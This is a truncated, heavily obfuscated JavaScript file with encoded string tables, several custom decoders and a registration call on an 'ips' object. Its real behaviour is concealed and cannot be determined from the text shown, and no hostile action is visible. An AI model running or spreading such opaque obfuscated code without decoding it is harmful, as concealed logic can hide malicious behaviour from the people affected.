dErJ9hN[__globalObject]}LUUcgIc(dErJ9hN={},pn6PTQw=["Muc#A{?QOjlyAl","LfjeKTtA&f`E/2`ntvl","MfPs{G}<}NVAU2_*ufyYerK(Jcw=YWC.EuX%(xuNcay#ZlDY7O","(t4p9(iUCntZ%NM(ux1vqopDd9UU4Kdo","(.`q[|jNRNvFC(Id/uI}C40<yg4<tCDJ!B=M%#!i","X0+tgGtDT)jBf2Cu3tJ}B=j3ZgV9U}~Hd<`pV","/Yz#Y_DAu1P==(]YK21v*+,Ht","$9eSmG7N6@)q&EN|A%.}qGIiXf.A&EcB4ufHt>zK","t~uYR&en2:E}U>]|G,bXJTh;o@&:Ju\"YEc#{c(|(C;j}QWbJg9DHU=EK","A<ZV,\"7QUj6jb|Kav>%\"Fog3q;UUX&@QX2i};oL()nXE}_/(","Xx2q:2|J/_V","f~etc>;;agxmZj30P7Qv(%U@ejqfVEYQ30#YU!]i","~@bDxo6+Fc;\"[j|n$Es}.6+^n%A=P([,|2v}q$j)VB8#ZZmA","*W+t98#@ij&d|dPp","u%{pS&yoKnj}nwLpmc>\"Pw[o~cnHKdkLX%vVg)p1@a:Y[jOM90WXm4C*fT(","KF}tC(O,SI*=!2g,b>8YZGO","k,3^Dk,^R1x\",;xYdfgp&_Cg{NG+N//QYj`YOkO","R,fH{o;Jm","cuHqp|HJmN","vc=WI|yA_a(q3;Apy`LYl>rM>@u!q&p(/>aSqw*qYg<P:j5L*0l","f{_#yTs;2Ip}O","Y.HYtkE<qs/","IJ5D3;9ihNzlU(>W)tT$O>L^knntg6?*w@tYY%BkegXY[{j]","3WqeL^603jw!S_rV#agv8TO","8t3p);,;sa9EvZwov`qe\"(F+9j1DnwMMn{O7erO","n0vt,%c1DBX=Rh7VgYq=:2pJM_a}Jw:oB7FMmTg3hnr@;N5Z2aNYt(|^nf/","L9{t,+?@vc,~YKu|lv1t","IvCsE!LDKgTI?mWpsvcYv:|ABfXBLuS]=T4^C)2Ks$hhO","H@N^{)V3U%W>/>p~if_M~rid\"B7TOVJ0(>Oe<hhAFfdt&Et",">f7Mlo%Grn3vumI","rhY^k|fUVa)~xl{|~@DtyG>;U2w==_qd.@=)o+I)Z@Z}dmfYE2Zy18#*kn","lFhp:8;G0;Pud(5(*@uYH3(1m","qv/G+={M~2Q7BV7VmWvt:](1ig|Y7hV~","nfWX[3bMuNWAN}#]9a$^76bi!%|^8lFu09:tM+mD)1<T{EuYQi","j2GDAy7gI_hg.6[LLWNY2<RM>jU<FUcny`WMZUk^l","mFh{B=y<<DoE1l=]_{fXw7O",";9~sbGOHx1(=Q{Q*cgWX&&RM~cQ=mlQM^lMGd^r4o%w:kdI|ToqeEwz0q","P9ZVZ$uNx@{pE/Yu6\"T^FT=JqNdASEF(4T0%}>A<1c","%aMGn!THyI","WW1tQw>J[a?ni","po7XZU[A1ceB7;>VJ@B#g4{gHFv=x23Wx7(M6U33Q;x)Um","!xftev0+h1tBrm","+_OH[yXAEj`m&Ki(h7(GN","Jj[tK8ra1gS){W3]}::%U`NnC","?`Z7t}Sr&@/p*mG]|@4ve%:KzIq%Eu>o/0Ns|vT+#I>PaZs","*@FMA@fn=_qZD&3WVBCY(%$*<_GJ^j9H2WsXDoc1m","za!{O<O,egXTMZxa(cdV$gLkrN[#qW|AjtYprw*S};(}dms","!B~Xm>GA~%7q}jqn5BOfr_~n2TlSO","$a$vGT)i",":Qh=>h44efz_IEGW?7T=+{O","Tl|mz~)3D$eVi","j7QyO4j!Xc!))mW~/Y{=03D;t","87c#b}d!oc)qaZrLJ@i%;<@igJsxK/:,U7fH24m;\";?G4V4Wx\"JSn","+I|Y0v\"@:NLa%NK(C.^MtT#q)N","89Zfo~4!bni}`m","vBsSev`@<:)!w/XA0GhYZ|yGWBd$W/U]#B0f8|UN9j#vNZ&p|{hfL!&NU23_i",":Ws7(0#!Cncu~;XH/YZHh(b7Oc?G<K(|+\"]f","_ukqByIUaj9hHEN|sm!q","30g=h4\"*U%qVM}fnR>,V@8q*3D=G$_YaB72G<vi*sE_m/m0n?9/muu`i","2x0SP{kAQ;2+]ETH4\":v:4B^8fkgnWaV","ujA\"#=kc2_Ylgh4VM.&Mky)qSD<\",6mYw7K","wf67>:Hkl@e!>jV~__,}OkV)ij>E?(EWeQRvqkGAS_}pAVdpf<)G8=MMjJqQi","4o$=./^<.:A>>V0JP9K","TQ0\"d@o+Yjq%^jkp(7uqo~}kKcv:N8:~xt\"7\"T#49fyU\"2wpHGAyf=D1.9V","69t$EU]~Sa3vX&*]pMQm2]rQq","vcwXO(xt<)N}8meH1%Cq5^VSjjtt7EId:7=Wn","ht|^X%U*}9=me}iAcg,V{w$3HP7=v2xH1_VX?@cDC;/#XVeHYuj^.gO","{Qhp$o~~JcIV^_I|T%h\"<v!@aczP,d0JDxl","zY]fd\"1Ar1A","1_yfs|M*knoEZjj0\"7<\"T]`i","A.sVt!;KUc[G[~l.x7kp6=sJbfMVX{la2uA%C}pDh1o_>jR*6O","QQ%pC!<Js_,","#:SDrwYM$;P=4WAoNX4pW\"1JWB8b_laB5`Ns]//*l2oE/(eQ<uyq","Xo7)h2$Nofd76dQpRTUt#wi~1jfl5di(&t}\"m4+tHjva^_=|WMK","V{GCn_@~%;x\"S|T(b\"q=`vT<J2$=Kd4]cx=W&{Y*xN","2TY=}U]NHgw~Td@oyd8WE|O","&]F7o+^0<:iN0lhn+9iyW_!N_Bn}QK","{9lw}$=A;TGMl|R*K.^s~~WHGEUm#}NnMfDyC$lg7n.l;!lHNxi","&lVMh!(G<J#21j?,zBxs!(ri","M.O%k|VMy_up)Z%~/xe}X3><&1wJXl",")xv}jU2<#_8ji","a0FDg)7nzTz_X&#]H2Ps","t.DtxGU@mfd}vvZBcv|mn|d*eFK/\"}eu$t]m_}$SrNw_X_Fu}aLq$gO",";f/$b)dM*a1iB3uY&tW7pyz<3jax\"dp~$O","Wj{\"#w`i>@Woi};M;Tj%$gOHyD4d8llH7lwV2)2x2D#+(>YH\"9.Xz/,<]BA","6>%q03aNw@l;&|]df0dVIU5cEg^:|vyW~7&C_7LDNJIBTdw]Zt.#u3e*Yg~","P7G7]/9~c_Qt.hQ~~>)m^:&iGa;","&o&XN!VnXgM$Gv+05>yvy=YqNEym+3EBE{#w^;|Am","i0L^L{nNd;,Ec3?Q7WzM[_0H4Jp!|6~amg7srr*i!;n4eNSdDi","}B7#O2?@r%}<5!?Q/\"L^6wFc&2/p!21J8`xW_#^Jz_Z4>ZT~","g9+\"+$01t","((!@g:dlQ/kMU+R3aL",")(d:AD+l","QZ4>>n]","+b/8kT<av/>{l*v","W.1f`+R!t1+hi","*k1?k8,Yai","w/Z1+tn@$iu>CsM|][\"?xnoN","GZc=03DN","QoC1HsjJh","GZ%a<#CJBuOjS/<","QoY0QU5U$iXcpW<","%hsoTW:cy^FCN","Qo,?vUOAIi+CKd9","GZn_n8M9B,3@te","GZn_n8M9B,{G8{{Mp{Ra","QoC1U85U6FB=qy$|aN","~v!ok#utd^FcN","+tmt#v8","Hp+t%","WJy#0@.$Z+v}.%zOBc)1zeXJL)]:c","iKs0j@pD","w%<9,1<","iwmz.","os4Xb@DaQi[","dn~BBa,.3t","<>qz?xWE:tPt]7\"M","&Amzw4eZ~QmhOa&3^2","7Ms)2OExI`i","CqLlv[r(h.E","1]WpEqV!]d8FFC","_o>@E5h2oVdXX%","v0MI_/8","?ps\"n/419=]U4NQMiHaIQxPpbazTH","c]MIhnFw\"y]vaJ","5Tr\"n/Ir2=shM!R4u@^p","d?yv3_y","^dxVW","pHyRLVl^kN]","roB99^(4/Q","yA1VOUce6h9hgstH","CjxVdq|%zNxkIZCf#n","sH:]nIeU`M^","}_^NsJB+~P\"","2eu#P]v_egz>>K","5XS%y+<s","?)$iJap","/k){,2=","27P/DTR7B>|5r$28~1bI,lPCA","TYfSjU0&wX>zxQ","0.vMrW8","iSwJ^/3BQf`gGm5PxyZ#]_/nSy?2Z7L","3p~MVw\"D","Ys_J","iSwJ^/3BQf`gGm5PORh1l;42VyVdFZ%`P:|CsxkD","u.B#nVnxMyxo0ko~`V$t","iSwJ^/3BQf`gGm5PORh1l;42VyVdFZn%YwB#Uv@}q","u.B#nVnxMyxotX]OBkL1%","iSwJ^/3BQf`gGm5P[*$tljgx_7xCZ7L","E:k0r/TD",".GxB","iSwJ^/3BQf`gGm5PHNS00n`DCf*2xE/1","\"QM0#v5<us?","pGkEd3{,","ZLJ|`.J","SZ2oM",";kbp,/D7vPS","J2ABlY;V","\"d,&","%]l,,p:u","Cn]oawgU","JNVod73DF:K:E;6k","Gj2oZ0z5=X2^/AGRt,",";kbp,/im","MGvr","R*+@UC`~wjB","#:}q{~IN:E6,,3","JSW.&U9ySZ5GG`","CKS00n`D",".tM4YG|j","c.t4>u%","(.i_i","z2/)(","L2L$0C&VyHwP&CDbig;4f;MFs/{","Pf@uq;2j","iSwJ^/u8",":tF11j{D","EB\"#ljUD","K:w&Uv.D","yG}5SnYc","[H_JE","|SU#8aZ<Lf52^mcGiKh","Hph1uR+xWfb","Hph1t4FYWfy2Gk","KKh1j@dxO79y[k","0.`0#vh%A","SBZ#{r_A9s*dpq","U7(?`","[QE1{r_A9s","hQ8l[$8","bh*1%","zAhxMRj3Cre","l?MaabOB+i","8kw1o@_AL)i)tzeH","jIcW$D}k68cpfBj%~b",";a.>bfA^J34","]>_9uD&K>18^^/","t<Z4LmT{KD1","&IW7R{N6I;`]]d","`72&?wRc","`3&3c#2","HQK=(","Zm!;ZcseU`I62m","L3TUm&SND","5~)OI#4Ju5B=P","UIoVKfN0#*","(Q/A=owP","*wm2juZI","AM,MkNn","fw>j*","#;rK#kmS/A1lI","pMT@;,LWl","\"$!shN=79\"?jI","@huF>6`1","Bo>:Xs@1","!uEKs0*1","j`CJ","`7_J_@Oo0ywAYk","Ck4t","=t}5hm6[B","oV/0Fm,<us","^5oC","^_6gsE(fEFC$R}","(=T)","PC1i1\"(ZMt#NlW","VC7kP","UWDKVR?L;`4",")Y?fjs$Ln","HX`MQ\"vB","=ty#H$a;gs/}q4o","<Jy#H$a;gs/}c","=t}5$@u$Q)0&%X9{Cc","WJy#0@a;GIy2j^W%YwB#Uv8","#QoCy0%WWf","QQPnu_Qoa3xm[k","472&@@_[rT,3c","cd:?L","(5b>cb2","K:*1R1yUpsg","K:*1hadg5I*2mOK~Tc","9QL1%","^HFJ&,UUps","V09ao",":XN*SW;#PTN6bnG","!~Id`","u\"drIbF&rBHD1","@aD\"x$%{m","pXY?B8gYiL,uM|^P1xn_","WZ!oy8V","^kRa","1x3_7tJ2iZL>lk9","^k+Bx}Kq~^$0N","8HugK{*te","4sdlOI5`",";6Q5:U&","UTh)!2KG","UTE9Xya]}Ugs<","=DJ)aL(Ic","}%?zif<</U[mbc}WpHvz9=qlT[3n>}]`XTAQ8~_b(vr+%BTW1d,9XS3?j5x}STf%]1usW^#w~v0!/Z\"rs%@p","C1{)]","Pgm:N","s>a|N","}E\"Uw<q","pO`|","Z@5:)z~;hEi^POa","AOvR@.}e","ZNhR%","<g3jb>1S","uB1ZQKDAQu1c~n","X/_oO8Wfy>,^[H","JUk=3.tx*b*d>Ut7",",Dwhx","J1LzLIXAuZbQ/K","C7G3e4nf!?_","JUk=3.}F","$OvE~4ZF","GOs=l",",Dwh,3lFpZxo$g#7X&Ez","i(OYkKp5t","ApSVBON4/cz}^io+",";\"U<~ON4/o/.X\"NW","*[OY3{M","0}MguB9b?j}~Fe","O3l=g}l!eZV1~{[|qN","1xc=)2cY|bI","Ty`J`7qHu{,T7,,qS,AP","(s*gZvtc","\"a9cLe~Z`wXXFl02ih","kkkE=&pb`;","Uk;)f?>%","dhyxy?Sb)H=!&u","vurz","GzH@AiN*B;#T7rb","@kQv|","ALPva~Z<]}@RB3t","vQ$SG","rHp~]9C&(l","6C~HFPT_43%B$Lk","=+#H]","gzJ)[1z[","c|<)G","pXY?B8>!#;CC}/%MhN","9{+B.s&f5i","f\"ZfU1F6X","_O)U(70XEx:@#T","/n1b(M3S","Zk0a0Kz}f2iXCh","|a2UfKwt","xNoQFNNS","c+}Q","}gGfr","lRyf!bz7=2ew+c`","tha>,MIydW.Mt","~Fgf_bt/rx","kGzVkfBB:<","7$<6<#]xP%dbLI","erTR/S5s","Sq^DqD<V>+","utf9ue440%","QhqR","z7;B.E8j","b8I|r","vrOBjZkrDo)<L","l7%B8!|HGIfink","UlizUH||w?","2.diJ=it","HHhHc{@K","jmvZS","4a\"l%5_#YA\"z?n4Sx9clT8C","&B^%q)tAGf","i1IRq7tA~U","vZz%h)+OzA2","njAQw+ysn*42RI","_90ZL","rUwgL,C2J?t1>jR","L];a;5FM%\"9dxH","%JL%l8BSd","4Sf%M)*MPU{H)o`j","hof%?5mK","6a\"l%5ddRf",";98)y01Md","9jRBDlxJFOA","{b+w}m`{h^0","^+kw>QRB","jIbc[<UW","vZz%h)Fp{\"N>|ne","r/)E{3m_;jW","xup5d2p?/v}shM.Xfg","FU@U!2}","OJ:O!2EfG",".[A!XSQGo`(kRW","ev~l:","CLIdXSQGo`","CLIdI","RLFU","YM[l!2XP","hvu5K@`P","qV*!O9!%lF(","YM[l!2p?|(|A3Mp,","2up5f","7Y8dkc%SG","7YKO]2Wfh7olg","9E(dWMnm/","h,e!4pgg+7D_?/h0jU*!O9zqYD#{&hfC]YQ@t3$?n*Jx,\"Y0LvBO]a#eb<uhaYp,fLsl0A5w@<;BN10Xm`QV","QE8d?","muIdI","s]uVMuNg","2]wd`m}","nY6USK:e[","X,`2I:@qty&;g1B+C}","l2\"df","0L%jn","ILydf","KuBOL6}","nqYF339","#{G,J",":wM,=6})L","WN(8$VD","b>^la#IU",">QLC3V`{aHam;Q`y","X>OlI4l(y^:mt","4ie943tAZf_WlK","h/zC$","4ie943$U|^{RJK2yFZ)Y","VB`)F","lpV8E,D","5Ph?#{#!E,!9Be9)G{Uo","k{h0?}l!:u:\"C{lv","BPGB?}Hq@","f_,?B8WfkR9I%{k)A$Lo~+@8`;Z","3[_Oz>cs\"|\"Tm[c@","jAgjz>0+","Dn8zj.z~Oa|","hKkOg","t&hzh","1I5^Uj9+","z3FvsCUsj8K","{3avg>I+","4%$nk,NX3n{Ui[361&5^n/Z","4%$n[$ew",":A_zh","`Vf^`z?,28[","WKFvMWZ","`Vf^`zuskJ~GZ","py$n=\"s+","r$pzj.Q+","@yn=OTZ","Rys=t","s3hzM)(+","{&Mj7>mw","/A7^4TZ","y&av^>cs1","(8svg>@+4J3Ga`#","T%gj{","0KuvMFZn^rtd]uVW33gjg","5Ph?#{#!E,!9oyTMhezgq","dZsocrV_g>qFKsH(kkGBG","k{h0?}|m","~Z3=+sim","f_,?B8<m",".+oYr\"im","{os1U8[m","~vl=G","v/Loq","f_,?B8WfkR9I%{k)","(Zrop","?kro!EI!B,Z","*kLoG}Xm","1x3_7tJ2k_*I%{k),;3glEim","5Ph?Y","YZ70G","nH.gn?4t[,{","Loso?}V","f_,?B8WfkRY,dk,MxN","lH._/","O3soG",";AO,Ic_||#","u^sf6cZ","4{PE","MM$k,yZ","k/fk,yp_S","?B@,kYD?{PTdVx{n:<>Nb6SY|#)","}{aN(6fO/x957M",",{JNu$duk@)","}{>NfysC","wiHB1lh({Bp(yGVLu^O,,gZ","<AOc:l!C","O)1cf","&pF`&,m?d!gbhM","mHeN","&pF`&,|Tq3","(_ANY","YDMl7","[P.@[NnzfG4","[P.@[N7J","9oUq","[P.@[N)/gx","oDyqLos","[P.@[N`QM8e/s","+_Lrp/|2fGlLt","*[Y?VO\"fz;1c~sN(xkH","_ecBG}Wm","`_,?B8PU\"L}CPq%MhN","xkiB:8/m","76cBX~[_7LCzLk]w(ZH","fO%yQ,~Q1$Gc@[kV/<","J]uUV%68",":>PO56I+[9$%<","iOPOmu2","NviO@","l4ZmG,`QKiu%`@:Y><","v/Hg5DL!`;W","S$BW$W3Elt","ifwIi_xxJr","s%#%B5M","Czs%u","+A1B_(v7<s5b3","S8RB^(M","_v*_B5\"uX","$o<BV]HXktJTz&","+A!W_4O+&EU","{A1B_(v7<s5bvumwo3","E!5WVbN9","mo#%,N.FD^=b3","R8F_pG$ARsbLs!}eZi\"","kkHg:8>!MZ$,Je","/6Y0U8V","GYhf}#bi","fL}f1#o{;","HG31f*L`p$#aL{n:@l","vPJfM*Vi","}m<G<*:[f3r;+Y","gY=A","*I[q4]E5tp2aESB|mO","nTF4f&U^RpZ0mY","gr|<g4WWDb","~8+8cG0","2BD2cGEYv","5\"{cNLFv;o>/(i","`(~8Y","WgA32|IWiPw","PAG3N}Zf","xtz2VK5gx~}*~A&@sCE","*kug_f693b{","`qiB9Ej9z;#eEklv","f_,?B8@@ai","n3}EFs69@","*kug_f69o;Z","pXeB2+Ec1IM","`_,?B8PU\"L}CPq%MhNx1hO@q@y#U^%=Rx;!oY}8CK","BP}E2`V",",(C1[#M@|Lv,N","ak[BB#A@Hb%c/~,$UDl=p","J;\"d`F7mm&{eK7h%XF\"dJY1LvG^uHM","CvQwQ","HfRnXmW"]);function v2rgnQf(){var dErJ9hN=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],pn6PTQw,__globalObject,__TextDecoder;LUUcgIc(pn6PTQw=void 0,__globalObject=[]);try{LUUcgIc(pn6PTQw=Object,__globalObject[J26YAaW[11]]("".__proto__.constructor.name))}catch(__Uint8Array){}Jsc2l3:for(__TextDecoder=J26YAaW[0];__TextDecoder<dErJ9hN[J26YAaW[4]];__TextDecoder++)try{var __Buffer;pn6PTQw=dErJ9hN[__TextDecoder]();for(__Buffer=J26YAaW[0];__Buffer<__globalObject[J26YAaW[4]];__Buffer++)if(typeof pn6PTQw[__globalObject[__Buffer]]===J26YAaW[5])continue Jsc2l3;return pn6PTQw}catch(__Uint8Array){}return pn6PTQw||this}LUUcgIc(__globalObject=v2rgnQf()||{},__TextDecoder=__globalObject.TextDecoder,__Uint8Array=__globalObject.Uint8Array,__Buffer=__globalObject.Buffer,__String=__globalObject.String||String,__Array=__globalObject.Array||Array,utf8ArrayToStr=function(){var dErJ9hN=new __Array(J26YAaW[28]),pn6PTQw,__globalObject;LUUcgIc(pn6PTQw=__String[J26YAaW[8]]||__String.fromCharCode,__globalObject=[]);return function(__TextDecoder){var __Uint8Array,__Buffer,__Array,utf8ArrayToStr;LUUcgIc(__Buffer=void 0,__Array=__TextDecoder[J26YAaW[4]],__globalObject[J26YAaW[4]]=J26YAaW[0]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Array;){LUUcgIc(__Buffer=__TextDecoder[utf8ArrayToStr++],__Buffer<=J26YAaW[27]?__Uint8Array=__Buffer:__Buffer<=J26YAaW[42]?__Uint8Array=(__Buffer&31)<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:__Buffer<=J26YAaW[45]?__Uint8Array=(__Buffer&15)<<J26YAaW[10]|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:__String[J26YAaW[8]]?__Uint8Array=(__Buffer&J26YAaW[9])<<18|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[10]|(__TextDecoder[utf8ArrayToStr++]&J26YAaW[6])<<J26YAaW[7]|__TextDecoder[utf8ArrayToStr++]&J26YAaW[6]:(__Uint8Array=J26YAaW[6],utf8ArrayToStr+=3),__globalObject[J26YAaW[11]](dErJ9hN[__Uint8Array]||(dErJ9hN[__Uint8Array]=pn6PTQw(__Uint8Array))))}return __globalObject.join("")}}());function ytuN3dr(dErJ9hN){return typeof __TextDecoder!==J26YAaW[5]&&__TextDecoder?new __TextDecoder().decode(new __Uint8Array(dErJ9hN)):typeof __Buffer!==J26YAaW[5]&&__Buffer?__Buffer.from(dErJ9hN).toString("utf-8"):utf8ArrayToStr(dErJ9hN)}function Dfn891(){}function __twyTS(__globalObject,__TextDecoder=J26YAaW[1]){function __Uint8Array(__globalObject){var __TextDecoder="]Ll4ZGXc#,Qkvo$(Y.SWdCB)E5+u}Ha@>V6[<=|13Orb~`!z{xpKhF8yi_2gw*q0f/sIMten&JT9?:A%mD^7NPRU\"j;",__Uint8Array,__Buffer,dErJ9hN,pn6PTQw,__String,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,dErJ9hN=[],pn6PTQw=J26YAaW[0],__String=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],pn6PTQw|=__Array<<__String,__String+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(dErJ9hN.push(pn6PTQw&J26YAaW[3]),pn6PTQw>>=J26YAaW[2],__String-=J26YAaW[2])}while(__String>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){dErJ9hN.push((pn6PTQw|__Array<<__String)&J26YAaW[3])}return ytuN3dr(dErJ9hN)}function __Buffer(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__Uint8Array(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}Object[__Buffer(J26YAaW[12])](__globalObject,__Buffer(92),{[__Buffer(93)]:__TextDecoder,[__Buffer(94)]:J26YAaW[21]});return __globalObject}function LUUcgIc(){LUUcgIc=function(){}}(function(__globalObject,__TextDecoder,__Uint8Array){"use strict";function __Buffer(__globalObject){var __TextDecoder="VNmHeKh@_oaz[9<ky;^biR7x!q/pG*Y?g]PMw(|)vJ$6QDX2d~W3c=10rZIu{%,jLF>.+t\"}sC#`EB:OU8&nlAfST45",__Uint8Array,__Buffer,__String,dErJ9hN,pn6PTQw,__Array,utf8ArrayToStr;LUUcgIc(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],dErJ9hN=J26YAaW[0],pn6PTQw=J26YAaW[0],__Array=-J26YAaW[1]);for(utf8ArrayToStr=J26YAaW[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var mSELW3m=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(mSELW3m===-J26YAaW[1])continue;if(__Array<J26YAaW[0]){__Array=mSELW3m}else{LUUcgIc(__Array+=mSELW3m*J26YAaW[12],dErJ9hN|=__Array<<pn6PTQw,pn6PTQw+=(__Array&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(__String.push(dErJ9hN&J26YAaW[3]),dErJ9hN>>=J26YAaW[2],pn6PTQw-=J26YAaW[2])}while(pn6PTQw>J26YAaW[9]);__Array=-J26YAaW[1]}}if(__Array>-J26YAaW[1]){__String.push((dErJ9hN|__Array<<pn6PTQw)&J26YAaW[3])}return ytuN3dr(__String)}function __String(__globalObject){if(typeof dErJ9hN[__globalObject]===J26YAaW[5]){return dErJ9hN[__globalObject]=__Buffer(pn6PTQw[__globalObject])}return dErJ9hN[__globalObject]}ips[GbAxMd(95)][__String(96)](__String(97),{[__String(98)]:J26YAaW[17],[__String(J26YAaW[58])]:J26YAaW[17],[__String(J26YAaW[63])]:J26YAaW[17],[__String(101)]:"",[__String(102)]:J26YAaW[0],[__String(103)]:J26YAaW[17],[__String(J26YAaW[64])]:J26YAaW[17],[__String(105)]:J26YAaW[17],[__String(106)]:J26YAaW[17],[__String(107)](){function __TextDecoder(__TextDecoder){var __Uint8Array="8cDhkqBAJtCLSoNKXfTIsP(ix%pE`|U#1l.O\"G{~H[9Q=R:r4^bw2&5?37g*Vzy6+)dF/YZvm}nWM0ja$@,_e;<>]!u",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof dErJ9hN[__Uint8Array]===J26YAaW[5]){return dErJ9hN[__Uint8Array]=__TextDecoder(pn6PTQw[__Uint8Array])}return dErJ9hN[__Uint8Array]}if(this[__Uint8Array(J26YAaW[33])][__Uint8Array(J26YAaW[34])](__Uint8Array(J26YAaW[40]))[__Uint8Array(J26YAaW[44])]>J26YAaW[0]){function __Buffer(__TextDecoder){var __Uint8Array="8HgCJliSpkobAFYLPqRw2e%@|Nd5t6r\"IE4M3:![0V&X>mTWfv(#B*uc<j~h+Qsy=aGD)K9]OU,?Zn}{1/_^x.;$z`7",__Buffer,__Array,utf8ArrayToStr,mSELW3m,GbAxMd,v2rgnQf,__twyTS;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],mSELW3m=J26YAaW[0],GbAxMd=J26YAaW[0],v2rgnQf=-J26YAaW[1]);for(__twyTS=J26YAaW[0];__twyTS<__Array;__twyTS++){var HJMHWJ=__Uint8Array.indexOf(__Buffer[__twyTS]);if(HJMHWJ===-J26YAaW[1])continue;if(v2rgnQf<J26YAaW[0]){v2rgnQf=HJMHWJ}else{LUUcgIc(v2rgnQf+=HJMHWJ*J26YAaW[12],mSELW3m|=v2rgnQf<<GbAxMd,GbAxMd+=(v2rgnQf&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(mSELW3m&J26YAaW[3]),mSELW3m>>=J26YAaW[2],GbAxMd-=J26YAaW[2])}while(GbAxMd>J26YAaW[9]);v2rgnQf=-J26YAaW[1]}}if(v2rgnQf>-J26YAaW[1]){utf8ArrayToStr.push((mSELW3m|v2rgnQf<<GbAxMd)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function __Array(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=__Buffer(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(function(){try{var __TextDecoder,__Uint8Array,__Buffer,__Array,utf8ArrayToStr,mSELW3m;function GbAxMd(__TextDecoder){var __Uint8Array="<2+w>LFE/]6:n?$&*`^QD|@P(.!T=Cs)z9UaB8j3M,r%;_AGbViqh[~#cHZmY7RvJtedpoKNOXlI{k041xyW\"uSf5g}",__Buffer,__Array,utf8ArrayToStr,GbAxMd,v2rgnQf,__twyTS,HJMHWJ;LUUcgIc(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],GbAxMd=J26YAaW[0],v2rgnQf=J26YAaW[0],__twyTS=-J26YAaW[1]);for(HJMHWJ=J26YAaW[0];HJMHWJ<__Array;HJMHWJ++){var pcZhBt=__Uint8Array.indexOf(__Buffer[HJMHWJ]);if(pcZhBt===-J26YAaW[1])continue;if(__twyTS<J26YAaW[0]){__twyTS=pcZhBt}else{LUUcgIc(__twyTS+=pcZhBt*J26YAaW[12],GbAxMd|=__twyTS<<v2rgnQf,v2rgnQf+=(__twyTS&J26YAaW[13])>J26YAaW[14]?J26YAaW[15]:J26YAaW[16]);do{LUUcgIc(utf8ArrayToStr.push(GbAxMd&J26YAaW[3]),GbAxMd>>=J26YAaW[2],v2rgnQf-=J26YAaW[2])}while(v2rgnQf>J26YAaW[9]);__twyTS=-J26YAaW[1]}}if(__twyTS>-J26YAaW[1]){utf8ArrayToStr.push((GbAxMd|__twyTS<<v2rgnQf)&J26YAaW[3])}return ytuN3dr(utf8ArrayToStr)}function v2rgnQf(__TextDecoder){if(typeof dErJ9hN[__TextDecoder]===J26YAaW[5]){return dErJ9hN[__TextDecoder]=GbAxMd(pn6PTQw[__TextDecoder])}return dErJ9hN[__TextDecoder]}LUUcgIc(__TextDecoder=function(__TextDecoder){return __TextDecoder.join("")},__Uint8Array=__TextDecoder([J26YAaW[22],J26YAaW[23],J26YAaW[24],J26YAaW[25]]),__Buffer=__TextDecoder([J26YAaW[26],v2rgnQf(112),v2rgnQf(113)]),__Array="");try{function __twyTS(__TextDecoder){var 